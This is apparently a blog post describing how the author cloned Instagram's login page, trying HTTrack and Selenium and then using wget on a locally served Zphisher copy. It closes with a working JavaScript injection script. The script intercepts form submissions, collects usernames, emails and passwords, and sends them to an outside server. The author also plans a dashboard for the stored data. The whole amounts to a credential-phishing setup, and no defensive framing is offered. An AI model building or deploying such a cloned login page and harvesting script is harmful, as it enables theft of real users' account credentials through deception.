Cloning a website may seem straightforward, but when I attempted to clone Instagram’s login UI, I faced multiple roadblocks. Instagram, like many modern websites, relies heavily on JavaScript rendering and API calls , making traditional scraping tools ineffective. I tried HTTrack, Selenium, and finally succeeded with Wget. This is my journey of persistence and problem-solving.
🔍 First Attempt: HTTrack (Failed)
HTTrack is a well-known tool for mirroring websites. It can recursively download HTML, images, CSS, and JavaScript , making it seem like the perfect choice for cloning Instagram’s login page. I used the following command:
httrack "https://www.instagram.com/accounts/login/" -O cloned_instagram +*.png +*.jpg +*.css +*.js
🚨 Issues Faced:
- Instagram’s anti-scraping protections blocked the requests , resulting in missing files.
- The login page loads dynamically using JavaScript , but HTTrack only captures static HTML.
- Broken styles and missing images made the cloned page look completely different from the original.
HTTrack is great for static websites , but it failed to capture Instagram’s JavaScript-heavy UI.
🛠️ Second Attempt: Selenium (Partially Worked 😐)
Since HTTrack couldn’t handle dynamic content , I turned to Selenium , which automates browsers and can render JavaScript. My idea was to:
✅ Open Instagram’s login page using Selenium.
✅ Extract the fully rendered HTML source.
✅ Save it as an HTML file.
I wrote this Python Selenium script :
from selenium import webdriver
driver = webdriver.Chrome()
driver.get("https://www.instagram.com/accounts/login/")
html = driver.page_source
with open("cloned_instagram.html", "w", encoding="utf-8") as file:
    file.write(html)
🚨 Issues Faced:
- The script only saved static content , and dynamic elements (like the login form) were missing.
- CSS and images were not downloaded , making the page look broken.
- Instagram loads UI components via JavaScript and API calls , which Selenium does not capture in a simple page source dump.
Selenium worked better than HTTrack , but it wasn’t enough to get a fully functional UI.
🚀 Final Solution: Wget (Success! 🎉)

After multiple failed attempts, I decided to clone a localhost version of Instagram’s UI instead. I used Zphisher , a tool that replicates Instagram’s login UI for educational purposes. It runs a static HTML version on http://127.0.0.1:8080.
To fully clone the page, I used Wget , which recursively downloads entire websites, including images, CSS, and JavaScript files:
wget -r -np -k -E -p -P cloned_localhost http://127.0.0.1:8080
✅ Everything worked perfectly!
- All images, CSS, and JavaScript were properly downloaded.
- The cloned UI looked identical to the original Instagram page.
- No missing elements or broken styles.
Finally, I had a perfect local clone of Instagram’s UI! 🎉
🔑 Lessons Learned from This Experience
1️⃣ HTTrack is great for static sites, but struggles with JavaScript-heavy pages.
2️⃣ Selenium can render JavaScript, but doesn’t capture all assets properly.
3️⃣ Cloning a local version of a site (like Zphisher’s UI) made things easier.
4️⃣ Wget remains one of the best tools for full website mirroring.
After multiple failed attempts, I finally found the right method. If you ever struggle with cloning a site, try Wget first! It might save you hours of debugging. 🚀
🔮 Future Implementation: Injecting a Script to Capture Login Details
Now that I successfully cloned the UI, I am working on a JavaScript injection script that captures user input from login forms and sends it to my database.
The script will:
✅ Detect username, email, and password fields in real-time.
✅ Log the captured details in the console for debugging.
✅ Send the captured data securely to a backend database.
Here’s a basic version of the script:
(function() {
    document.addEventListener("submit", function(event) {
        event.preventDefault(); // Prevent actual form submission
        const form = event.target;
        const inputs = form.querySelectorAll("input[type='text'], input[type='email'], input[type='password']");
        let formData = {};
        inputs.forEach(input => {
            formData[input.name || input.id] = input.value;
        });
        console.log("📥 Captured Data:", formData); // Debugging log
        fetch("https://mydatabase.com/store-data", { // Replace with actual API
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(formData)
        }).then(response => console.log("✅ Data Sent Successfully"))
          .catch(error => console.error("❌ Error Sending Data:", error));
    });
})();
🔹 Next Steps: I will refine this script to ensure secure data transmission and possibly implement a dashboard to track stored data. More updates coming soon! 🚀

Top comments (0)